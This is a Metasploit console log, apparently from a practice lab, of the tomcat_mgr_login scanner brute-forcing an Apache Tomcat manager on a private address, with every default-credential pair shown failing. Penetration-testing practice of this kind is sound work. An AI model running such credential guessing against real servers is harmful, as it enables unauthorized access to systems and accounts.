 msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 172.20.10.11
RHOSTS => 172.20.10.11
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8180
RPORT => 8180
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USER_AS_PASS true
USER_AS_PASS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > run
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin: (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:admin (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:manager (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:role1 (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:root (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:tomcat (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:s3cret (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: admin:vagrant (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: manager: (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: manager:admin (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: manager:manager (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: manager:role1 (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: manager:root (Incorrect)
[-] 172.20.10.11:8180 - LOGIN FAILED: manager:tomcat (Incorrect)